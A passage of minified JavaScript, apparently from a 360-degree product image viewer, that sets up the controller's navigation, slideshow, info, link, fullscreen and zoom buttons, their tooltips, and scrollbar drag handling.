FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.prevButtonToolTip_do))},_s.prevButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.prevButton_do,_s.prevButtonToolTip_do,_s.buttonsToolTipOffsetY)},_s.prevShowButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.prevButtonToolTip_do.hide()},_s.prevButtonStartHandler=function(t){if(t){var t=t.e;t.touches&&_s.scrollBarHandler_do&&(_s.zoomInWithButtonsEndHandler(t),_s.zoomOutWithButtonsEndHandler(t),_s.handlerDragEndHandler(t))}_s.slideShowButton_do&&_s.stopSlideShow(),_s.gotoPrevImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToPrevImageInWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.isMobile_bl?(_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.gotoImageEndHandler):window.addEventListener("touchend",_s.gotoImageEndHandler),window.addEventListener("mouseup",_s.gotoImageEndHandler)):window.addEventListener?window.addEventListener("mouseup",_s.gotoImageEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.gotoImageEndHandler)},_s.goToPrevImageInWithDelay=function(){_s.gotoImageId_int=setInterval(_s.gotoPrevImage,_s.rotationSpeed)},_s.gotoPrevImage=function(){var e=-1;_s.inverseNextAndPrevRotation_bl&&(e=1),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE,{dir:e})},_s.setupSlideshowButton=function(e,t){FWDComplexButton.setPrototype(),_s.slideShowButton_do=data.useVectorIcons?data.isSkin1?new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-play'></span>","<span class='fwd360-icon fwd360-icon-pause'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-play'></span>","<span class='fwd360-icon fwd360-icon-pause'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDComplexButton(_s.playN_img,_s.playS_img,_s.pauseN_img,_s.pauseS_img,!0),_s.slideShowButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.slideSwhoButtonOnMouseOverHandler),_s.slideShowButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.slideShowButtonOnMouseOutHandler),_s.slideShowButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.slideShowButtonStartHandler),_s.mainHolder_do.addChild(_s.slideShowButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.slideShowToolTip_do=new FWDButtonToolTip(e,t,_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.slideShowToolTip_do))},_s.slideSwhoButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.slideShowButton_do,_s.slideShowToolTip_do,_s.buttonsToolTipOffsetY)},_s.slideShowButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.slideShowToolTip_do.hide()},_s.slideShowButtonStartHandler=function(){_s.showButtonsLabels_bl&&_s.slideShowToolTip_do.hide(),1==_s.slideShowButton_do.currentState?_s.startSlideshow(!0):_s.stopSlideShow(!0)},this.updateSlideshowButtonTooltip=function(e){_s.slideShowButton_do&&(1==_s.slideShowButton_do.currentState?_s.showButtonsLabels_bl&&(_s.slideShowToolTip_do.setLabel(_s.slideShowToolTip_do.toolTipLabel2_str),e&&setTimeout(function(){_s.showToolTipButton(_s.slideShowButton_do,_s.slideShowToolTip_do,_s.buttonsToolTipOffsetY)},50)):_s.showButtonsLabels_bl&&(_s.slideShowToolTip_do.setLabel(_s.slideShowToolTip_do.toolTipLabel_str),e&&setTimeout(function(){_s.showToolTipButton(_s.slideShowButton_do,_s.slideShowToolTip_do,_s.buttonsToolTipOffsetY)},70)))},_s.slideShowStart=!1,_s.startSlideshow=function(e){_s.slideShowStart||(_s.slideShowStart=!0,_s.updateSlideshowButtonTooltip(e),_s.slideShowButton_do&&_s.slideShowButton_do.setButtonState(0),clearInterval(_s.slideShowId_int),_s.slideShowId_int=setInterval(_s.slideShowComplete,_s.slideShowDelay),_s.dispatchEvent(FWDController.START_SLIDE_SHOW))},_s.stopSlideShow=function(e){_s.slideShowStart&&(_s.slideShowStart=!1,_s.enablePlayToImage_bl=!1,_s.dir=1,_s.updateSlideshowButtonTooltip(e),_s.slideShowButton_do&&_s.slideShowButton_do.setButtonState(1),clearInterval(_s.slideShowId_int),_s.dispatchEvent(FWDController.STOP_SLIDE_SHOW))},_s.slideShowComplete=function(){var dir=_s.dir;data.inverseRotation&&(dir*=-1),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE,{dir:dir}),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),_s.enablePlayToImage_bl&&parent.imageManager_do.curId==_s.idToStop&&(_s.stopSlideShow(),eval(_s.callBackFunction_str+"()"))},_s.idToStop,_s.enablePlayToImage_bl=!1,_s.dir=1,_s.callBackFunction_str,_s.playToImage=function(e,t){if(e!=parent.imageManager_do.curId){if(_s.enablePlayToImage_bl=!0,_s.idToStop=e,_s.callBackFunction_str=t,0==e?e=0:e>_s.totalImages-1&&(e=_s.totalImages-1),_s.idToStop=e,_s.stopRotationAtEnds_bl)_s.dir=parent.imageManager_do.curId>_s.idToStop?-1:1;else{var o=Math.abs(parent.imageManager_do.curId-_s.idToStop),n=Math.abs(parent.imageManager_do.curId-(_s.idToStop+_s.totalImages));_s.dir=o>n?_s.idToStop<parent.imageManager_do.curId?1:-1:_s.idToStop>parent.imageManager_do.curId?1:-1}_s.startSlideshow()}},_s.setupInfoButton=function(e){FWDSimpleButton.setPrototype(),_s.infoButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-info'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-info'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.infoN_img,_s.infoS_img),_s.infoButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.infoButtonOnMouseOverHandler),_s.infoButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.infoButtonOnMouseOutHandler),_s.infoButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.infoButtonStartHandler),_s.mainHolder_do.addChild(_s.infoButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.infoToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.infoToolTip_do))},_s.infoButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.infoButton_do,_s.infoToolTip_do,_s.buttonsToolTipOffsetY)},_s.infoButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.infoToolTip_do.hide()},_s.infoButtonStartHandler=function(){_s.dispatchEvent(FWDController.SHOW_INFO)},_s.setupLinkButton=function(e){FWDSimpleButton.setPrototype(),_s.linkButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-link'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-link'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.linkN_img,_s.linkS_img),_s.linkButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.linkButtonOnMouseOverHandler),_s.linkButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.linkButtonOnMouseOutHandler),_s.linkButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.linkButtonOnMouseClickHandler),_s.mainHolder_do.addChild(_s.linkButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.linkToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.linkToolTip_do))},_s.linkButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.linkButton_do,_s.linkToolTip_do,_s.buttonsToolTipOffsetY)},_s.linkButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.linkToolTip_do.hide()},_s.linkButtonOnMouseClickHandler=function(){window.open(_s.link_str,"_blank")},_s.setupFullScreenButton=function(e,t){FWDComplexButton.setPrototype(),_s.fullScreenButton_do=data.useVectorIcons?data.isSkin1?new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-fullscr-full'></span>","<span class='fwd360-icon fwd360-icon-fullscr-normal'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDComplexButton(0,0,0,0,!0,"<span class='fwd360-icon fwd360-icon-fullscr-full'></span>","<span class='fwd360-icon fwd360-icon-fullscr-normal'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDComplexButton(_s.fullScreenFullN_img,_s.fullScreenFullS_img,_s.fullScreenNormalN_img,_s.fullScreenNormalS_img,!0),_s.fullScreenButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.fullscreenButtonOnMouseOverHandler),_s.fullScreenButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.fullscreenButtonOnMouseOutHandler),_s.fullScreenButton_do.addListener(FWDComplexButton.MOUSE_DOWN,_s.fullScreenButtonStartHandler),_s.mainHolder_do.addChild(_s.fullScreenButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.fullscreenToolTip_do=new FWDButtonToolTip(e,t,_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.fullscreenToolTip_do))},_s.fullscreenButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.fullScreenButton_do,_s.fullscreenToolTip_do,_s.buttonsToolTipOffsetY)},_s.fullscreenButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.hide()},_s.fullScreenButtonStartHandler=function(t){1==_s.fullScreenButton_do.currentState?(_s.showButtonsLabels_bl&&(_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel2_str),setTimeout(function(){_s.showToolTipButton(_s.fullScreenButton_do,_s.fullscreenToolTip_do,_s.buttonsToolTipOffsetY)},50)),_s.fullScreenButton_do.setButtonState(0),_s.dispatchEvent(FWDController.GO_FULL_SCREEN)):0==_s.fullScreenButton_do.currentState&&(_s.showButtonsLabels_bl&&(_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel_str),setTimeout(function(){_s.showToolTipButton(_s.fullScreenButton_do,_s.fullscreenToolTip_do,_s.buttonsToolTipOffsetY)},50)),_s.fullScreenButton_do.setButtonState(1),_s.dispatchEvent(FWDController.GO_NORMAL_SCREEN)),setTimeout(function(){null==_s||_s.fullScreenButton_do.onMouseOut(t)},50)},_s.setFullScreenButtonState=function(e){0==e?(_s.fullScreenButton_do.setButtonState(0),_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel2_str)):1==e&&(_s.fullScreenButton_do.setButtonState(1),_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel_str))},_s.onFullScreenChange=function(){parent.hibernate_bl||(document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen?(_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel2_str),_s.fullScreenButton_do.setButtonState(0),_s.dispatchEvent(FWDController.GO_FULL_SCREEN)):(_s.showButtonsLabels_bl&&_s.fullscreenToolTip_do.setLabel(_s.fullscreenToolTip_do.toolTipLabel_str),_s.fullScreenButton_do.setButtonState(1),_s.dispatchEvent(FWDController.GO_NORMAL_SCREEN)))},_s.setupScrollBar=function(){var e;FWDSimpleButton.setPrototype(),_s.zoomIn_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomin'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomin'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.zoomInN_img,_s.zoomInS_img),_s.zoomIn_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.zoomInMouseOverHandler),_s.zoomIn_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.zoomInOrOutMouseOutHandler),_s.zoomIn_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.zoomInStartHandler),_s.mainHolder_do.addChild(_s.zoomIn_do),FWDSimpleButton.setPrototype(),_s.zoomOut_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomout'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomout'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.zoomOutN_img,_s.zoomOutS_img),_s.zoomOut_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.zoomOutMouseOverHandler),_s.zoomOut_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.zoomInOrOutMouseOutHandler),_s.zoomOut_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.zoomOutStartHandler),_s.mainHolder_do.addChild(_s.zoomOut_do),_s.zoomIn_do.setX(-5e3),_s.zoomOut_do.setY(-5e3),_s.scrollBar_do=new FWDDisplayObject("div"),_s.scrollBar_do.setOverflow("visible"),_s.scrollBar_do.setHeight(_s.scrollBarHeight),_s.mainHolder_do.addChild(_s.scrollBar_do),data.useVectorIcons?(_s.scrollBar_do.screen.className="fwd360-vector-scrollbar-background",_s.scrollBar_do.getStyle().width="100%",_s.scrollBarProgres_do=new FWDSimpleDisplayObject("div"),_s.scrollBarProgres_do.screen.className="fwd360-vector-scrollbar-progress",_s.scrollBarProgres_do.getStyle().height="100%",_s.scrollBar_do.addChild(_s.scrollBarProgres_do)):(_s.scrollBarLeft_do=new FWDSimpleDisplayObject("img"),_s.scrollBarLeft_do.setScreen(data.scrollBarProgressLeft_img),_s.scrollBar_do.addChild(_s.scrollBarLeft_do),_s.scrollBarMiddle_do=new FWDSimpleDisplayObject("div"),_s.scrollBarMiddle_do.setHeight(_s.scrollBarHeight),_s.scrollBarMiddle_do.getStyle().background="url('"+_s.scrollBarMiddlePath_str+"')",_s.scrollBarMiddle_do.getStyle().backgroundRepeat="repeat-x",_s.scrollBar_do.addChild(_s.scrollBarMiddle_do),_s.scrollBarProgressLeft_do=new FWDSimpleDisplayObject("img"),_s.scrollBarProgressLeft_do.setScreen(data.scrollBarProgressLeft_img),_s.scrollBar_do.addChild(_s.scrollBarProgressLeft_do),_s.scrollBarProgressMiddle_do=new FWDSimpleDisplayObject("div"),_s.scrollBarProgressMiddle_do.setHeight(_s.scrollBarHeight),_s.scrollBarProgressMiddle_do.getStyle().background="url('"+_s.scrollBarProgressMiddlePath_str+"')",_s.scrollBarProgressMiddle_do.getStyle().backgroundRepeat="repeat-x",_s.scrollBarProgressMiddle_do.setX(_s.scrollBarProgressLeft_do.w),_s.scrollBar_do.addChild(_s.scrollBarProgressMiddle_do),_s.scrollBarRight_do=new FWDSimpleDisplayObject("img"),_s.scrollBarRight_do.setScreen(_s.scrollBarRight_img),_s.scrollBar_do.addChild(_s.scrollBarRight_do)),FWDSimpleButton.setPrototype(),data.useVectorIcons?_s.scrollBarHandler_do=new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-zoomout'></span>","fwd360-vector-scrollbar-handler-normal","fwd360-vector-scrollbar-handler-selected"):(_s.scrollBarHandler_do=new FWDSimpleButton(_s.scrollBarHandlerN_img,_s.scrollBarHandlerS_img),_s.scrollBarHandler_do.setY(parseInt((_s.scrollBarHeight-_s.scrollBarHandlerHeight)/2)-1)),_s.scrollBarHandler_do.setX(-_s.scrollBarHandlerOffsetX),_s.scrollBarHandler_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.handlerOnMouseOver),_s.scrollBarHandler_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.handlerOnMouseOut),_s.scrollBarHandler_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.handlerDragStartHandler),_s.scrollBar_do.addChild(_s.scrollBarHandler_do),_s.showButtonsLabels_bl&&(e=_s.buttonsLabels_ar[_s.scrollBarPosition]||"tooltip is not defined!",FWDButtonToolTip.setPrototype(),_s.scrollBarHandlerToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.scrollBarHandlerToolTip_do),_s.scrollBarHandlerToolTip_do.setLabel(e+"0%"))},_s.zoomInMouseOverHandler=function(){_s.showButtonsLabels_bl&&(_s.scrollBarHandlerToolTip_do.show(),_s.isScrollBarActive_bl?_s.positionAndSetLabelScrollBarHandler():!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton(_s.zoomIn_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50))},_s.zoomInOrOutMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.scrollBarHandlerToolTip_do.hide()},_s.zoomInStartHandler=function(t){t&&(t=t.e,t.touches&&_s.handlerDragEndHandler(t)),clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.zoomWithButtonsId_to=setTimeout(_s.startZoomInWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.zoomInWithButtonsDispatchEvent(!0),_s.slideShowButton_do&&_s.stopSlideShow(),_s.zoomIn_do&&(_s.zoomIn_do.isSelectedFinal_bl=!0),_s.isZoomInOrOutPressed_bl=!0,_s.isMobile_bl?_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.zoomInWithButtonsEndHandler):window.addEventListener("touchend",_s.zoomInWithButtonsEndHandler):window.addEventListener?window.addEventListener("mouseup",_s.zoomInWithButtonsEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.zoomInWithButtonsEndHandler),_s.isScrollBarActive_bl||setTimeout(function(){_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomIn_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)},80)},_s.startZoomInWithDelay=function(){_s.zoomWithButtonsId_int=setInterval(_s.zoomInWithButtonsDispatchEvent,16)},_s.zoomInWithButtonsDispatchEvent=function(e){e?_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:1,withPause:!0}):_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:1,withPause:!1}),!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do&&_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomIn_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50)},_s.zoomInWithButtonsEndHandler=function(t){var e;clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.isZoomInOrOutPressed_bl=!1,_s.zoomIn_do&&(_s.zoomIn_do.isSelectedFinal_bl=!1,e=FWDUtils.getViewportMouseCoordinates(t),!FWDUtils.hitTest(_s.zoomIn_do.screen,e.screenX,e.screenY)&&_s.zoomIn_do.onMouseOut(t)),_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.removeEventListener("MSPointerUp",_s.zoomInWithButtonsEndHandler):window.removeEventListener("touchend",_s.zoomInWithButtonsEndHandler):window.removeEventListener?window.removeEventListener("mouseup",_s.zoomInWithButtonsEndHandler):document.detachEvent&&document.detachEvent("onmouseup",_s.zoomInWithButtonsEndHandler)},_s.zoomOutMouseOverHandler=function(){_s.showButtonsLabels_bl&&(_s.scrollBarHandlerToolTip_do.show(),_s.isScrollBarActive_bl?_s.positionAndSetLabelScrollBarHandler():!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton(_s.zoomOut_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50))},_s.zoomOutStartHandler=function(t){t&&(t=t.e,t.touches&&_s.handlerDragEndHandler(t)),clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.zoomWithButtonsId_to=setTimeout(_s.startZoomOutWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.zoomOutWithButtonsDispatchEvent(!0),_s.slideShowButton_do&&_s.stopSlideShow(),_s.zoomOut_do&&(_s.zoomOut_do.isSelectedFinal_bl=!0),_s.isZoomInOrOutPressed_bl=!0,_s.isMobile_bl?_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.zoomOutWithButtonsEndHandler):window.addEventListener("touchend",_s.zoomOutWithButtonsEndHandler):window.addEventListener?window.addEventListener("mouseup",_s.zoomOutWithButtonsEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.zoomOutWithButtonsEndHandler),_s.isScrollBarActive_bl||setTimeout(function(){_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomOut_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)},80)},_s.startZoomOutWithDelay=function(){_s.zoomWithButtonsId_int=setInterval(_s.zoomOutWithButtonsDispatchEvent,16)},_s.zoomOutWithButtonsDispatchEvent=function(e){!_s.isScrollBarActive_bl&&_s.showButtonsLabels_bl&&setTimeout(function(){if(null!=_s){var e=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.scrollBarHandlerToolTip_do&&_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*e)+"%"),_s.showZoomInOrOutToolTipButton&&_s.showZoomInOrOutToolTipButton(_s.zoomOut_do,_s.scrollBarHandlerToolTip_do,_s.zoomInAndOutToolTipOffsetY)}},50);e?_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:-1,withPause:!0}):_s.dispatchEvent(FWDController.ZOOM_WITH_BUTTONS,{dir:-1,withPause:!1})},_s.zoomOutWithButtonsEndHandler=function(t){var e;clearInterval(_s.zoomWithButtonsId_int),clearTimeout(_s.zoomWithButtonsId_to),_s.isZoomInOrOutPressed_bl=!1,_s.zoomOut_do&&(_s.zoomOut_do.isSelectedFinal_bl=!1,e=FWDUtils.getViewportMouseCoordinates(t),!FWDUtils.hitTest(_s.zoomOut_do.screen,e.screenX,e.screenY)&&_s.zoomOut_do.onMouseOut(t)),_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.removeEventListener("MSPointerUp",_s.zoomOutWithButtonsEndHandler):window.removeEventListener("touchend",_s.zoomOutWithButtonsEndHandler):window.removeEventListener?window.removeEventListener("mouseup",_s.zoomOutWithButtonsEndHandler):document.detachEvent&&document.detachEvent("onmouseup",_s.zoomOutWithButtonsEndHandler)},_s.handlerOnMouseOver=function(){_s.showButtonsLabels_bl&&(_s.positionAndSetLabelScrollBarHandler(),_s.scrollBarHandlerToolTip_do.show())},_s.handlerOnMouseOut=function(){_s.showButtonsLabels_bl&&!_s.isHandlerClicked_bl&&_s.scrollBarHandlerToolTip_do.hide()},_s.handlerDragStartHandler=function(t){t=t.e,_s.isMobile_bl&&(_s.handlerDragEndHandler(t),(_s.prevButton_do||_s.prevButton_do)&&_s.gotoImageEndHandler(t)),_s.slideShowButton_do&&_s.stopSlideShow();var o=FWDUtils.getViewportMouseCoordinates(t);_s.lastPresedX=o.screenX,_s.scrollBarHandlerXPositionOnPress=_s.scrollBarHandler_do.getX(),_s.scrollBarHandler_do.isSelectedFinal_bl=!0,_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",_s.handlerDragMoveHandler),window.addEventListener("MSPointerUp",_s.handlerDragEndHandler)):(window.addEventListener("touchmove",_s.handlerDragMoveHandler),window.addEventListener("touchend",_s.handlerDragEndHandler)):(_s.scrollBarHandler_do.isSelectedFinal_bl=!0,window.addEventListener?(window.addEventListener("mousemove",_s.handlerDragMoveHandler),window.addEventListener("mouseup",_s.handlerDragEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",_s.handlerDragMoveHandler),document.attachEvent("onmouseup",_s.handlerDragEndHandler)))},_s.handlerDragMoveHandler=function(t){t.preventDefault&&t.preventDefault(),_s.isHandlerClicked_bl=!0;var e=FWDUtils.getViewportMouseCoordinates(t);_s.finalHandlerX=Math.round(_s.scrollBarHandlerXPositionOnPress+e.screenX-_s.lastPresedX),_s.finalHandlerX<=-_s.scrollBarHandlerOffsetX?_s.finalHandlerX=-_s.scrollBarHandlerOffsetX:_s.finalHandlerX>=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX&&(_s.finalHandlerX=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX);var o=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX);_s.dispatchEvent(FWDController.SCROLL_BAR_UPDATE,{percent:o}),_s.scrollBarHandler_do.setX(_s.finalHandlerX),_s.scrollBarProgres_do?_s.scrollBarProgres_do.setWidth(Math.max(0,_s.finalHandlerX+10)):_s.scrollBarProgressMiddle_do.setWidth(Math.max(0,_s.finalHandlerX)),_s.positionAndSetLabelScrollBarHandler()},_s.handlerDragEndHandler=function(t){var 